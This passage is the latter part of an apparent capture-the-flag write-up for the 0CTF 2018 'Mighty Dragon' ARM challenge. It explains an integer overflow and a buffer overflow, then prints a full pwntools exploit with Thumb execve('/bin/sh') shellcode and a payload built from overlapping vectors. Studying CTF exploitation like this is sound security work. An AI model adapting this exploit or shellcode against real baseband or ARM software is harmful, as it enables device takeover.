     *curLength = *curLength + dstAddress[1] + 2;
}
At first glance, it seems that there is no problem about this code. But actually there exists an integer overflow vulnerability in this code. Type of curLength is u8 and vector length is under attacker’s control, which means that we may create overlapping vectors during exploitation.
Then we come to the sorting part of this challenge.
curLength = 0;
for(i=0; i<=19; i++)
{
      if(ID i exists)
      {
               vecLen = *(array+i*3+1);
               copy(global_context+0x68, vecLen+2, local_context + *(array+i*3+2), vecLen+2);
      }
}
As noted above, the problem still comes from the vecLen come from user input. It is easy to trigger a buffer overflow here. But the annoying part of this challenge is that we have to trigger the buffer overflow 101 times. In the first 100 times, the destination address is a global address. In the 101th time, the destination address is a stack address.
Exploitation Plan
From the pseudo code above, we can find that the vec->len could be some large value and make the value of total length less than previous round, our target is to make the payload stay unchanged after each round. I think the example in [3] has explained clearly enough. I will just describe them briefly here.
For a normal process in sub_11200:
{0, 0}, {15, 3, 0xd0, 15, 15}, {2, 3, 2, 2, 2}, {1, 4, 1, 1, 1, 1}
After the sorting algorithm, the sorted vector will be:
{0, 0}, {15, 3, 0xd0, 15, 15}, {1, 4, 1, 1, 1, 1}, {2, 3, 2, 2, 2}
For a malicious process in sub_11200
{0, 0}, {15, 5, 0xd0, 15, 15, 3, 4}, {2, 3, 2, 2, 2}, {1, 0xf7, 1, 1}
The parsing process on the vectors will be:
Total bytes 0: {0, 0}
Total bytes 2 (0+2): {15, 5, 0xd0, 15, 15, 3, 4}
Total bytes 9 (2+5+2): {2, 3, 2, 2, 2}
Total bytes 14 (9+3+2): {1, 0xff, 1, 1} with extra 0xfd padding 0’s
Total bytes 7 (14 + 0xf7 + 2): {3, 4, 2, 3, 2, 2} The overlapping vector
The copying sequence from the local buffer to the target address will be arranged according to the vector id, i.e., {0, 15, 1, 2, 3}
At this point, we can get a rough exploitation plan for this challenge.
(1) Use the vector of id 1 to create overlapping vector (id 3)
(2) Use the vector of id 2 to trigger buffer overflow vulnerability
(3) Use the overlapping vector to restore the payload to its original state.
Exploit
The final exploit is also given on my github repo.[5]
from pwn import *
import pwnlib

DEBUG = int(sys.argv[1]);

if(DEBUG == 1):
    env = {"LD_PRELOAD":"./libc.so.6"};
    r = process(["qemu-arm-static", "./ld-linux-armhf.so.3", "./balong"], env=env);
elif(DEBUG == 2):
    env = {"LD_PRELOAD":"./libc.so.6"};
    r = process(["qemu-arm-static", "-g", "12345", "./ld-linux-armhf.so.3","./balong"], env=env);
    raw_input("Debug");


context.arch = "thumb"
shellcode = "";
shellcode += asm('eors r2, r2');
shellcode += asm('add r0, pc, 8');
shellcode += asm('push {r0, r2}');
shellcode += asm('mov r1, sp');
shellcode += asm('movs r7, 11');
shellcode += asm('svc 1');

def makeVector(vecid, length, vec):
    ans = "";
    ans = p8(vecid) + p8(length) + vec;
    return ans;

def fun0():
    vector = p8(2) + p8(4);
    return makeVector(0, 2, vector);

def fun2():
    binaryBuf = "00" + "00000011" + "1111" + "1101" + "0101" + "00";
    vector = translate(binaryBuf);
    return makeVector(2, 3, vector);

def translate(buf):
    length = len(buf);
    ans = '';
    for i in range(0, length/8):
        tmpBuf = buf[8*i: 8*i + 8];
        val = int(tmpBuf, 2);
        ans += chr(val);
    return ans;

def fun6():
    return makeVector(6, 1, "\x01");

def fun8():
    buf = "";
    buf += p8(0) + p8(3) + "\x10\x00\x40";

    x = 39;
    y = 44;
    buf += p8(15) +  p8(x);

    tmpbuf = "\xd0" + shellcode + "/bin/sh\x00";
    tmpbuf = tmpbuf.ljust(x-2, 'A');
    tmpbuf += p8(3) + p8(y+4);

    buf += tmpbuf;

    buf += p8(2) + p8(y) + p32(0x220cd)* (y/4);

    buf += p8(1) + p8(0xfa-y)

    log.info("Buf length: %d" % len(buf));
    return makeVector(8, len(buf), buf);

def exploit():
    payload = "\x00";
    payload += fun0();
    payload += fun2();
    #payload += fun6();
    payload += fun8();
    r.send(payload);
    r.interactive();

exploit();
Conclusion
At this point, I still do not know what’s the point of fun6. Even if I comment out the fun6 function in my exploit, the exploit seems to work still. Maybe I need some time to take a deeper look in the code. More information about this challenge could be found in [6].
Reference
[1] https://medium.com/@hocsama/svattt-2017-hello-arm-1888dab81a9d
[2] http://www.freebuf.com/vuls/181115.html
[3] https://david942j.blogspot.com/2018/04/write-up-0ctf-quals-2018-pwn1000-mighty.html
[4] https://gist.github.com/Jackyxty/712d8a6e5f4aa721d63f2fdd50cd6286
[5] https://github.com/dangokyo/ARM_Exploitation/tree/master/0CTF2018_Qual_MightyDragon
[6] https://speakerdeck.com/marcograss/exploitation-of-a-modern-smartphone-baseband-white-paper